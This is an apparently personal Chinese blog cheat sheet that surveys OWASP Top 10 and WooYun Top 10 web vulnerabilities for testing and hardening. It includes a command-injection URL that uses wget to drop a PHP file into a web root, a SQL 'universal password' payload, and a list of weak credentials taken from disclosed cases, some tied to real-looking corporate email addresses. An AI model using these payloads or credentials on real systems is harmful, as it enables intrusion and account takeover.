标签:style blog http color io os ar 使用 for

0x00前言

做测试或安全加固时,手边如果没有一个类似于cheat sheet的东西,很可能视野会比较窄,只见树木不见树林。

简单整理了点东西,方便需要的时候自己参考,如果有需要的朋友刚好也看到本文,也是好事一件。

日后会针对这些漏洞一一整理相关借鉴资料,敬请期待

0x01 目录

0x00 前言

0x01 目录

0x02 OWASP TOP10 简单介绍

0x03 乌云TOP 10 简单介绍

0x04 非主流的WEB漏洞

0x02 OWASP TOP10 简单介绍

除了OWASP的TOP10,Web安全漏洞还有很多很多,在做测试和加固系统时也不能老盯着TOP10,实际上是TOP10中的那少数几个



先看一下2010和2013年TOP10:

直接说2013的:

A1: 注入,包括SQL注入、OS注入、LDAP注入。SQL注入最常见,没什么好说的,wooyun.org || http://packetstormsecurity.com 搜SQL注入不要太多

命令注入相对来说出现得较少,形式可以是:

https://1XX.202.234.22/debug/list_logfile.php?action=restartservice&bash=;wget -O /Isc/third-party/httpd/htdocs/index_bak.php http://xxphp.txt;

也可以查看案例:极路由云插件安装shell命令注入漏洞

直接搜索LDAP注入案例,简单尝试下并没有找到,关于LDAP注入的相关知识可以参考我整理的LDAP注入与防御解析。虽然没有搜到LDAP注入的案例,但是重要的LDAP信息 泄露还是挺多的,截至目前,乌云上搜关键词LDAP有81条记录。

A2: 失效的身份认证及会话管理,乍看身份认证觉得总归是和输入密码有关的,个人理解为弱口令或空口令:

案例1:空口令

案例2:弱口令

乌云:盛大某站后台存在简单弱口令可登录 admin/admin

乌云:电信某省客服系统弱口令泄漏各种信息 .../123456

乌云:中国建筑股份有限公司OA系统tomcat弱口令导致沦陷 tomcat/tomcat

案例3:万能密码

乌云:移动号码上户系统存在过滤不严 admin‘OR‘a‘=‘a/admin‘OR‘a‘=‘a

弱口令案例实在不一而足

在乌云上翻了若干页,找到一些弱口令如下:其中出镜次数最高的是:admin/admin, admin/123456

| test:test | admin: | root:admin |

| root:root | admin@rails.cn:admin | root:huawei |

| root:123456 | admin:admin123 | genie:genie |

| admin:admin | admin:12345678 | root:password |

| test:123456 | admin:88888888 | admin:abcd1234 |

| admin:123456 | admin:admin123456 | admin:zhongxin |

| admin:111111 | admin123:admin123 | admin:bravo_2008 |

| admin:123465 | 0001:jc | sysadmin:ufsoft123 |

| admin:aaaaaa | leader:leader | ms@qiniu:ms@qiniu |

| admin:1234567a | 123456:123456 | administrator:zxcvbnm |

| test:testadmin | mdybgs:mdybgs | yinhq@tcl.com:qing101500 |

| admin:tomcat | nyfesco:123456 | hbwjjc:hbwj0808 |

| tomcat:tomcat | baidutj:123456 | admin:admin4228019 |

| weblogic:weblogic | administrator:tuniu520 | webmaster:Pass@word |

| rupert.hu:12332188 | post_master_rr@126.com:12345678 | chao.he@ikang.com:123456 |

如果要继续深究下去或者取得更多数据进行分析的话,我猜结局就会如猪猪侠总结的那样:

| 用户名 | 年份列表 | username+生日 |

| 纯数字口令 | 生日生成组成 | username@特定字符 |

| 小写字母口令 | 姓名组合+网络昵称+亲人姓名 | username@生日 |

| 大写字母口令 | 1337模式替换(r1n9z3r0) | 中文拼音+生日 |

| 用户名和密码 | 常用密码连接符 .!@#&*(wy@123) | 中文拼音@生日 |

| 用户名加一些字符 | 排列组合字 aaa, bbb, 123, !@# | 中文拼音@特定字符 |

| 口令字含有特殊字符 | 常用键盘布局 (qwerty) | domain@特定字符 |

| 密码包含部分用户名 | 公司相关信息 域名+简称(wy@360buy) | username@domain |

| 键盘固定顺序 1234qwer | 大小写变换,根据元音或字母开头 | username@domain特定字符 |

对于A2来说,除了口令问题,会话存在的安全问题也是需要考虑的,可以是令牌、token被窃取,尤其当会话没有设置生命周期时很容易出现会话/身份被劫持

会话管理问题可以是用户A登陆了某个地址,但是没有注销(奇葩情况是注销无效),直接退出了浏览器又没有清除cookie,如果说这时候有B借用A的电脑,他直接以A的身份登陆该地址是没有问题的,这不是服务端的问题。但假设之后A都没有访问改地址,而是把电脑合上待机了,第二天如果B借用他的电脑直接登陆了该地址,则责任在于服务端的会话管理不当,没有设置超时时间。除此之外,还有会话重放、会话信息泄露等问题,说到会话信息泄露,不禁想起将sessionid放在URL中的情形,要是万一cookie值就为sessionid,身份窃取可以说so easy啊。

A3: 跨站脚本(XSS),SQL和XSS出镜率之高,其他漏洞简直望尘莫及

A4: 不安全的直接对象引用,访问控制不当的问题,常见为越权操作(横向+纵向),譬如:遍历用户id批量获取用户信息、在HTTP请求中篡改某个参数的值就变成了其他身份进行的操作,最激动人心的是可以进行刷钱等操作

案例1:水平越权

案例2: 垂直越权

A5-A7\A9: 安全配置错误\敏感数据泄露\功能级访问控制缺失\使用含已知漏洞的组件=>运维不当,直接看运维不当的

引用一下知识库的内容,问题有:

struts漏洞

Web服务器未及时打补丁,有解析漏洞

PHP-CGI RCE

FCK编辑器

server-status信息泄露

网站备份文件放在web目录,可被下载

列目录导致可看到敏感数据并查看

snmp信息泄露

weblogic弱口令

SVN信息泄露

域传送漏洞

Rsync

hadoop对外

nagios信息泄露

ftp弱口令或支持匿名访问导致信息泄露

RTX泄露信息

Ganglia信息泄露

j2ee应用架构开始占主流,典型的web服务器搭配配置失误

Jenkins平台没有设置登录验证

zabbix

zenoss监控系统

Resin文件读取

memcache未限制访问IP

JBoss问题

测试服务器外网可访问

padding oracle attack

用户名密码放在服务器上……

A8: 跨站请求伪造(CSRF)

CSRF曾被称为沉睡的巨人,以前拿来举例时都是说Alice给Bob转钱,结果morry插了一脚,钱就跑到morry家去了。危害可大可小,直接通过URL增删改操作的也还有,更多的还是基于表单。如果是XSS+CSRF =>蠕虫 就比较可观了,也曾看到过直接get root的案例

A10: 无效的重定向

控制重定向可以钓鱼,可以获取敏感文件的信息,在struts2中也有开放重定向的命令执行

0x03 乌云TOP 10 简单介绍

上述就是OWASP TOP10的WEB漏洞,乌云出了一个更加符合中国国情的 乌云:Top10 for 2014,看着也是触目惊心

A1-互联网泄密事件/撞库攻击

本质上来说是使用了不安全的口令,也许我可以将自己的密码设置的很复杂,别人破解不出来。但对于撞库攻击而言,可以说是不怕神一样的对手,就怕猪一样的队友。我们注册使用的网站或服务商他们保存了我们使用的密码,而很多时候被泄露出去了我们并不知道。这也是考验我们密码习惯的时候了,强密码+不同的密码,当然密码多了也难以记住,不行就借助软件或者普通账号用同一个密码,重要账号用不同密码吧

A2-引用不安全的第三方应用

举的例子是heart bleed漏洞使用的openssl,另外struts2的漏洞也还数见不鲜,其次就是CMS如wordpress使用的插件,当然shellshock也会有很多中枪的

A3-系统错误/逻辑缺陷带来的暴力猜解

暴力破解:没对请求和错误次数做限制;重放攻击同样是没做检验或限制

A4-敏感信息/配置信息泄露

包括但不限于目录遍历、日志、配置文件、svn目录、github或其他博客等地方

A5-应用错误配置/默认配置

包括但不限于默认路径、默认口令、目录穿越、任意文件下载等

A6-SQL注入漏洞

A7-XSS跨站脚本攻击/CSRF

A8-未授权访问/权限绕过

可匿名访问\判断referer值后免登陆

A9-账户体系控制不严/越权操作

A10-内部重要资料/文档外泄

还是信息泄露,但是做了区分,不同于应用或服务器的信息泄露,专指内部信息泄露哟

0x04 非主流的WEB漏洞

实际上,如果要挖漏洞或者做测试,从乌云上找案例会比较方便,除了常见的几类代码层面的问题,更多的是配置不当方面的,最终归结到信息安全链上最脆弱的还是人本身

除了上面提到的这些,其实还有很多的漏洞啊,跟设备有关系的就先不说了,再提一下两个看起来不错的:XXE、SSRF(or XSPA)

XXE:XML外部实体注入,敏感信息泄露

案例:

SSRF(服务端请求伪造): 据说用这招可以成功多次进入阿里、腾讯、百度等的内网,没爆出来的估计很多被用作杀器了

案例:

1. 乌云:百度贴吧SSRF

2. 乌云:新浪SSRF

3. 乌云:阿里巴巴SSRF

上面几个案例有的是分享功能,有的是其他功能,共同点在于都是跟的url参数,且没做限制,导致内网信息泄露

(未完...)

标签:style blog http color io os ar 使用 for

原文地址:http://www.cnblogs.com/r00tgrok/p/4023361.html